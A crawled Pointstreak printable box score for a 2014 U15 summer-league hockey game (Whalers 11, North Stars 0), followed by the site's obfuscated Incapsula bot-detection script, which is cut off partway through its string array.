

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=2475066
body_size: 2648
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SBHL</font> <font class="season">(SBHL Summer 2014)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Whalers vs. North Stars				(
		U15 Div		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Henk Ruys - Mark Tennant				&nbsp;&nbsp;&nbsp;&nbsp;
				Wed, Jul 16, 2014 at 7:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=508976&seasonid=12971">Whalers</a>						11						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=508975&seasonid=12971"> North Stars</a>						0						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Whalers							  </b></td>
							<td>5</td><td>6</td><td>0</td><td align="center" width="50"><b>11</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  North Stars							  </b></td>
							<td>0</td><td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>Whalers 38<br>North Stars 4						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a></b>  (unassisted) , 1:27<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=7879935&seasonid=12971">Michael Bendig</a>) , 7:30<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a></b>  (unassisted) , 8:11<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a></b>  (unassisted) , 10:46<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878918&seasonid=12971">Ivan Mo</a></b>  (<a href="playerpage.html?playerid=7890170&seasonid=12971">Micah Tangjerd</a>) , 12:39<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7879935&seasonid=12971">Michael Bendig</a></b>  (<a href="playerpage.html?playerid=7895004&seasonid=12971">Dawson Lamb</a>) , 2:03<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a></b>  (unassisted) , 4:34<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a></b>  (unassisted) , 8:25<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878918&seasonid=12971">Ivan Mo</a></b>  (<a href="playerpage.html?playerid=7895004&seasonid=12971">Dawson Lamb</a>, <a href="playerpage.html?playerid=7879935&seasonid=12971">Michael Bendig</a>) , 9:15<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7895004&seasonid=12971">Dawson Lamb</a></b>  (<a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a>) , 18:19<br><tr><td class="lightGrey"><b>Whalers</b> - <b><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a></b>  (unassisted) , 19:15<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>North Stars</b> - <b><a href="playerpage.html?playerid=7912747&seasonid=12971">Cj Morin</a></b> (High Sticking), 2 min , 6:48</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Whalers</td>
			<td width="50%">North Stars</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						44						<a href="playerpage.html?playerid=7887595&seasonid=12971">
						Bradon Labonte						</a></td>
						<td>
						60						</td>
												<td>
						4</td>
						<td>
						4</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				85				<a href="playerpage.html?playerid=7890197&seasonid=12971">
				Matthew Nichol				</a></td>
				<td>
				60</td>

				
				<td>
				38</td>
				<td>
				27</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>38</td><td align="left"><a href="playerpage.html?playerid=7889993&seasonid=12971">Ryley Boechler</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>39</td><td align="left"><a href="playerpage.html?playerid=7895004&seasonid=12971">Dawson Lamb</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>40</td><td align="left"><a href="playerpage.html?playerid=7912745&seasonid=12971">Barrett Berezitzky</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>41</td><td align="left"><a href="playerpage.html?playerid=7890188&seasonid=12971">Brahm Singh</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>42</td><td align="left"><strong><a href="playerpage.html?playerid=7878158&seasonid=12971">Quinn Rozwadowski</a><strong></td><td>7</td><td>1</td><td>8</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>43</td><td align="left"><a href="playerpage.html?playerid=7890170&seasonid=12971">Micah Tangjerd</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>47</td><td align="left"><a href="playerpage.html?playerid=7878918&seasonid=12971">Ivan Mo</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>48</td><td align="left"><a href="playerpage.html?playerid=7879935&seasonid=12971">Michael Bendig</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>50</td><td align="left"><a href="playerpage.html?playerid=7912746&seasonid=12971">Hannah Berezitzky</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>73</td><td align="left"><a href="playerpage.html?playerid=7912747&seasonid=12971">Cj Morin</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>74</td><td align="left"><a href="playerpage.html?playerid=7912748&seasonid=12971">Matthew Goldak</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>75</td><td align="left"><a href="playerpage.html?playerid=7885540&seasonid=12971">Tristen Bendig</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=7885543&seasonid=12971">Matt Soder</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>78</td><td align="left"><a href="playerpage.html?playerid=7888175&seasonid=12971">Marina Van Der Spuy</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>80</td><td align="left"><a href="playerpage.html?playerid=7878710&seasonid=12971">Brandon Vey</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>86</td><td align="left"><a href="playerpage.html?playerid=7880020&seasonid=12971">Seth Whalen</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Default Linesman,  , Default Linesman			<br>
			<br>
						<b>Scorekeeper</b><br>
			Garrett Akre			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=2475066&g=1&tz=CST&seasonid=12971"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=304570083" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=304570083
body_size: 21151
content:
var _0x53a0=['\x77\x70\x42\x61\x77\x72\x51\x3d','\x46\x33\x4d\x36\x77\x34\x30\x31\x77\x70\x68\x34\x77\x6f\x39\x53\x77\x71\x7a\x43\x71\x63\x4f\x30\x57\x63\x4f\x76\x77\x35\x73\x2f\x77\x35\x62\x43\x6c\x41\x3d\x3d','\x4e\x73\x4f\x7a\x63\x58\x6c\x6c','\x56\x7a\x5a\x41','\x4b\x51\x33\x43\x72\x73\x4f\x54\x56\x4d\x4f\x48\x57\x46\x2f\x44\x67\x45\x58\x43\x6e\x38\x4f\x57\x77\x72\x59\x32\x77\x71\x72\x43\x67\x77\x6f\x3d','\x77\x6f\x54\x43\x6b\x7a\x45\x33\x61\x77\x3d\x3d','\x77\x35\x73\x4a\x54\x4d\x4b\x6f\x56\x51\x38\x47\x66\x77\x3d\x3d','\x77\x6f\x42\x69\x77\x37\x54\x43\x70\x4d\x4b\x2b\x77\x35\x66\x43\x6e\x73\x4f\x35\x77\x37\x4a\x57\x77\x37\x37\x44\x67\x6c\x49\x52\x54\x51\x2f\x43\x67\x73\x4f\x33','\x4c\x77\x78\x54\x57\x63\x4b\x79\x77\x36\x50\x44\x67\x38\x4b\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x7a\x46\x49\x62\x6b\x2f\x44\x71\x63\x4b\x79','\x77\x6f\x4e\x51\x77\x6f\x66\x44\x6f\x63\x4b\x2b','\x62\x7a\x56\x66\x77\x72\x5a\x65\x47\x38\x4f\x6c\x46\x79\x50\x44\x6a\x4d\x4b\x51\x55\x4d\x4f\x34\x4e\x47\x33\x44\x69\x63\x4f\x71\x50\x43\x30\x62','\x77\x35\x78\x34\x77\x37\x72\x43\x6b\x6c\x7a\x44\x72\x47\x73\x2f\x77\x36\x6c\x50','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4c\x38\x4b\x52\x66\x77\x42\x2f\x42\x46\x6b\x6c\x77\x70\x54\x43\x6c\x32\x34\x50\x43\x41\x3d\x3d','\x77\x34\x76\x44\x70\x6b\x39\x62\x77\x34\x34\x3d','\x77\x37\x68\x70\x4f\x51\x3d\x3d','\x43\x77\x42\x6d\x77\x35\x64\x4e\x61\x73\x4b\x41\x45\x77\x3d\x3d','\x57\x7a\x6c\x31\x77\x35\x64\x61\x63\x63\x4f\x4c\x77\x71\x34\x78\x56\x54\x2f\x44\x73\x63\x4b\x78\x4f\x30\x6a\x44\x6a\x68\x52\x65\x77\x35\x54\x43\x75\x63\x4b\x6b\x4b\x63\x4f\x44\x42\x6e\x7a\x43\x69\x77\x3d\x3d','\x45\x6b\x37\x44\x68\x32\x46\x4f','\x77\x37\x68\x68\x77\x36\x39\x6a\x4e\x48\x62\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x51\x61\x41\x51\x3d','\x43\x52\x52\x6c\x77\x35\x4a\x64\x65\x63\x4b\x6d','\x77\x34\x68\x2b\x77\x37\x72\x43\x6d\x46\x62\x44\x75\x44\x45\x35\x77\x37\x4e\x56\x55\x48\x39\x79\x77\x37\x74\x32\x4a\x63\x4f\x69\x43\x4d\x4f\x4a\x55\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x59\x70\x77\x72\x73\x3d','\x77\x70\x74\x48\x77\x34\x55\x3d','\x4c\x38\x4f\x6e\x61\x57\x6c\x79\x77\x71\x66\x43\x6a\x32\x62\x43\x67\x58\x63\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45\x77\x36\x76\x44\x76\x68\x76\x44\x6e\x73\x4f\x36\x65\x44\x41\x4b\x48\x45\x4c\x43\x6b\x46\x7a\x43\x71\x38\x4b\x31\x61\x77\x3d\x3d','\x77\x34\x41\x54\x61\x38\x4b\x35\x56\x53\x34\x4e\x63\x63\x4f\x42\x62\x63\x4f\x30','\x53\x63\x4b\x73\x56\x73\x4b\x65\x77\x37\x42\x74\x77\x36\x6a\x43\x69\x4d\x4f\x43\x77\x72\x4e\x37\x61\x32\x72\x44\x6a\x73\x4f\x75\x77\x72\x42\x5a\x77\x34\x4c\x44\x73\x51\x33\x43\x6d\x73\x4b\x55\x44\x33\x2f\x44\x6b\x63\x4b\x7a\x77\x37\x54\x44\x73\x77\x3d\x3d','\x41\x56\x66\x44\x67\x6d\x64\x66\x4a\x67\x3d\x3d','\x61\x32\x6c\x34\x77\x35\x76\x44\x69\x4d\x4b\x6e\x77\x34\x41\x77\x47\x67\x38\x73\x77\x37\x54\x43\x74\x67\x6c\x44\x77\x34\x72\x43\x68\x6d\x35\x75\x77\x70\x58\x43\x6e\x77\x3d\x3d','\x77\x70\x44\x44\x6b\x46\x6a\x44\x74\x63\x4b\x64\x48\x7a\x48\x43\x67\x43\x39\x36\x77\x71\x62\x43\x70\x73\x4b\x61\x52\x54\x5a\x32\x45\x73\x4b\x76\x4a\x6a\x38\x47\x52\x47\x44\x44\x6b\x73\x4f\x50\x61\x67\x50\x44\x71\x38\x4b\x50','\x58\x32\x4e\x30\x77\x36\x2f\x44\x73\x4d\x4b\x48\x77\x35\x41\x39\x43\x67\x55\x73','\x77\x35\x39\x4c\x77\x36\x66\x44\x6f\x73\x4f\x57\x61\x30\x44\x44\x68\x41\x3d\x3d','\x77\x37\x2f\x44\x71\x45\x78\x43\x77\x34\x37\x43\x6d\x73\x4b\x2b\x59\x6c\x54\x43\x6d\x77\x5a\x41\x77\x71\x48\x44\x75\x33\x5a\x6b\x44\x4d\x4f\x6b\x52\x31\x78\x4b\x77\x70\x6f\x73\x58\x32\x63\x31\x77\x72\x56\x68\x77\x35\x58\x44\x6d\x38\x4f\x68\x77\x37\x70\x78\x77\x72\x7a\x44\x6f\x38\x4b\x63\x77\x6f\x45\x53\x49\x6e\x62\x44\x71\x4d\x4b\x6d\x66\x58\x50\x43\x6b\x38\x4f\x44\x59\x73\x4f\x6e\x77\x36\x62\x43\x75\x63\x4b\x6a\x77\x34\x44\x44\x6e\x48\x62\x43\x6b\x4d\x4f\x2b\x4d\x48\x63\x62\x51\x43\x77\x54\x4b\x4d\x4b\x6e\x77\x6f\x63\x70\x4d\x42\x62\x44\x68\x4d\x4f\x6f\x77\x35\x38\x78\x50\x4d\x4b\x31\x5a\x69\x78\x7a\x77\x34\x42\x5a\x54\x63\x4b\x63\x50\x56\x50\x43\x6e\x41\x3d\x3d','\x4b\x7a\x55\x7a\x41\x73\x4b\x57','\x77\x70\x68\x52\x77\x34\x73\x3d','\x77\x34\x42\x45\x77\x34\x41\x3d','\x62\x38\x4b\x62\x64\x52\x4c\x43\x6f\x46\x50\x43\x70\x73\x4b\x68\x51\x51\x3d\x3d','\x77\x35\x72\x43\x67\x30\x54\x44\x76\x54\x70\x74\x46\x73\x4b\x5a','\x77\x70\x31\x31\x77\x34\x67\x76\x77\x72\x64\x79\x77\x72\x59\x6b','\x77\x6f\x6b\x63\x77\x35\x6a\x43\x76\x41\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x32\x42\x6e\x77\x72\x4e\x67\x77\x6f\x62\x44\x76\x31\x39\x72\x48\x56\x72\x43\x75\x31\x59\x3d','\x77\x6f\x50\x44\x6c\x6c\x58\x44\x70\x4d\x4b\x66\x44\x58\x48\x43\x6c\x77\x31\x37\x77\x72\x48\x43\x74\x77\x3d\x3d','\x77\x70\x66\x43\x68\x44\x77\x75\x49\x43\x77\x48\x66\x58\x51\x57\x56\x69\x44\x44\x74\x38\x4b\x4c\x55\x68\x66\x43\x6e\x30\x6a\x44\x70\x67\x34\x52\x77\x37\x49\x3d','\x53\x54\x51\x51\x77\x6f\x51\x35','\x64\x54\x74\x36\x77\x71\x74\x4c\x45\x38\x4f\x2f\x48\x77\x3d\x3d','\x77\x34\x45\x48\x61\x63\x4b\x31\x51\x41\x63\x63\x64\x38\x4f\x55\x4b\x38\x4f\x6a\x51\x4d\x4f\x61\x51\x63\x4f\x31\x77\x37\x76\x43\x6d\x4d\x4f\x4d\x57\x31\x63\x55\x77\x37\x44\x44\x76\x55\x49\x3d','\x4a\x30\x4c\x44\x70\x79\x44\x44\x75\x67\x3d\x3d','\x59\x6a\x74\x48\x77\x72\x46\x63\x47\x63\x4f\x6c\x45\x54\x37\x43\x6a\x41\x3d\x3d','\x77\x70\x55\x48\x77\x34\x67\x3d','\x77\x71\x58\x43\x71\x73\x4f\x59\x4a\x73\x4b\x74\x77\x72\x5a\x72\x41\x4d\x4b\x43\x77\x36\x59\x3d','\x77\x6f\x70\x57\x77\x6f\x72\x44\x73\x73\x4b\x2f\x77\x71\x77\x6a\x58\x51\x3d\x3d','\x77\x71\x7a\x44\x69\x63\x4f\x79\x77\x72\x68\x77\x77\x34\x62\x44\x74\x57\x37\x44\x76\x38\x4f\x73\x44\x63\x4f\x70','\x77\x70\x45\x53\x77\x35\x44\x43\x72\x4d\x4b\x52','\x77\x35\x76\x43\x6a\x31\x4c\x44\x75\x6a\x73\x3d','\x4c\x6a\x63\x74\x45\x73\x4b\x57\x53\x4d\x4f\x6a\x41\x73\x4f\x62\x49\x33\x52\x37\x77\x71\x73\x3d','\x77\x70\x67\x6b\x77\x72\x46\x46\x77\x72\x49\x3d','\x43\x38\x4b\x53\x43\x63\x4b\x6c\x4e\x63\x4f\x78','\x77\x6f\x4e\x6e\x77\x70\x78\x35\x4e\x77\x3d\x3d','\x77\x6f\x6c\x4d\x77\x6f\x58\x44\x6f\x63\x4b\x69\x77\x70\x6f\x61\x56\x6a\x54\x44\x69\x41\x33\x43\x75\x38\x4f\x55\x47\x52\x50\x43\x67\x77\x3d\x3d','\x77\x37\x4e\x6b\x77\x34\x73\x76\x77\x71\x48\x43\x71\x41\x3d\x3d','\x50\x63\x4f\x55\x77\x70\x58\x44\x6e\x57\x37\x43\x6c\x6c\x6b\x2b\x61\x38\x4f\x30\x77\x35\x59\x6d\x77\x35\x6e\x43\x6b\x44\x77\x3d','\x47\x6b\x64\x65\x4a\x69\x4c\x44\x74\x67\x3d\x3d','\x77\x36\x68\x43\x4b\x56\x38\x38\x43\x6b\x39\x7a\x77\x36\x56\x73\x77\x36\x72\x44\x6d\x4d\x4b\x69\x64\x31\x66\x43\x74\x4d\x4f\x79\x62\x63\x4f\x7a\x77\x72\x4d\x2b\x77\x35\x77\x3d','\x77\x35\x44\x43\x6a\x53\x77\x58\x77\x37\x6e\x43\x72\x6c\x76\x44\x73\x41\x4c\x44\x68\x73\x4b\x62\x5a\x63\x4f\x58\x77\x70\x64\x74\x63\x73\x4f\x37\x77\x71\x67\x44','\x77\x6f\x73\x39\x77\x72\x52\x44\x77\x71\x50\x43\x74\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x6d\x64\x71\x77\x36\x37\x43\x74\x63\x4b\x50\x43\x57\x7a\x43\x6f\x79\x56\x32','\x49\x68\x31\x51\x63\x38\x4b\x35\x77\x36\x50\x44\x68\x4d\x4b\x56\x45\x38\x4b\x4f\x77\x70\x48\x43\x67\x63\x4f\x39\x65\x4d\x4b\x59\x77\x34\x45\x44\x63\x63\x4f\x71\x49\x63\x4b\x59\x77\x6f\x70\x66\x77\x70\x48\x44\x70\x41\x44\x44\x70\x63\x4b\x74\x77\x71\x59\x3d','\x42\x38\x4f\x6a\x52\x38\x4b\x35\x77\x34\x49\x3d','\x77\x72\x35\x56\x77\x35\x73\x3d','\x77\x71\x7a\x43\x70\x73\x4f\x44\x4b\x73\x4b\x61\x77\x71\x70\x50\x48\x4d\x4b\x42','\x65\x44\x35\x78\x77\x35\x56\x4e\x62\x51\x3d\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x54\x44\x73\x4d\x4f\x44\x64\x51\x37\x44\x69\x54\x64\x6c\x64\x4d\x4b\x77\x54\x4d\x4f\x48\x59\x47\x68\x44\x61\x45\x73\x3d','\x77\x37\x74\x4d\x45\x6b\x38\x37','\x62\x46\x70\x44','\x77\x70\x78\x50\x77\x70\x48\x44\x74\x73\x4b\x69\x77\x71\x73\x2f','\x48\x48\x6f\x37\x77\x34\x67\x67\x77\x70\x77\x3d','\x50\x6a\x4c\x44\x69\x33\x51\x33\x77\x36\x30\x63\x77\x6f\x44\x44\x6d\x73\x4b\x32\x77\x70\x54\x44\x67\x63\x4b\x56\x77\x70\x73\x56\x47\x57\x55\x3d','\x77\x34\x6e\x43\x6e\x6c\x2f\x44\x76\x53\x64\x78','\x4f\x51\x6a\x43\x72\x38\x4f\x56\x57\x73\x4f\x63\x49\x6b\x50\x44\x68\x6d\x55\x3d','\x4f\x79\x33\x44\x76\x58\x6a\x44\x74\x54\x4c\x43\x6b\x4d\x4f\x38\x66\x73\x4b\x46\x4b\x73\x4b\x6d\x55\x38\x4b\x32\x63\x38\x4f\x30\x77\x6f\x56\x38\x77\x71\x38\x31\x4b\x32\x6e\x43\x68\x38\x4f\x62\x53\x44\x4c\x43\x70\x73\x4b\x6c\x77\x35\x4c\x44\x76\x41\x50\x44\x6b\x6b\x51\x4d\x77\x37\x72\x43\x71\x58\x7a\x44\x68\x63\x4b\x7a','\x4f\x51\x39\x44\x61\x4d\x4b\x66\x77\x36\x58\x44\x6c\x63\x4b\x55\x46\x63\x4f\x6b\x77\x70\x33\x43\x6e\x4d\x4f\x78','\x4b\x79\x6e\x44\x68\x48\x34\x38\x77\x36\x6b\x3d','\x58\x4d\x4b\x33\x57\x63\x4b\x55\x77\x37\x73\x3d','\x45\x56\x35\x42\x50\x44\x48\x44\x70\x47\x48\x43\x6f\x68\x2f\x44\x6b\x53\x48\x44\x72\x38\x4f\x54\x59\x43\x62\x44\x67\x43\x45\x6c\x62\x4d\x4b\x52\x51\x38\x4f\x55\x64\x53\x34\x63\x4a\x78\x67\x4b\x77\x72\x55\x48\x5a\x73\x4b\x39\x77\x70\x72\x44\x6f\x57\x4c\x43\x6d\x56\x30\x33\x54\x41\x3d\x3d','\x77\x72\x33\x43\x72\x6b\x45\x65\x77\x70\x6f\x3d','\x77\x36\x4e\x6e\x77\x36\x64\x7a\x45\x47\x50\x44\x6e\x73\x4f\x4a\x77\x72\x6f\x32\x77\x70\x7a\x44\x70\x38\x4b\x4a','\x77\x71\x59\x7a\x42\x67\x6a\x43\x6e\x4d\x4b\x4d','\x4e\x7a\x37\x44\x71\x6e\x2f\x44\x74\x67\x3d\x3d','\x58\x38\x4f\x4c\x4d\x4d\x4b\x34\x77\x6f\x59\x2f\x44\x78\x35\x71\x77\x70\x4c\x44\x69\x69\x35\x55\x77\x37\x62\x43\x73\x6c\x46\x74\x77\x37\x4a\x66\x55\x38\x4f\x56\x77\x71\x38\x55\x41\x63\x4f\x56\x77\x71\x49\x67\x77\x35\x33\x43\x72\x38\x4b\x42\x77\x72\x58\x43\x67\x45\x70\x35\x58\x68\x66\x44\x67\x4d\x4f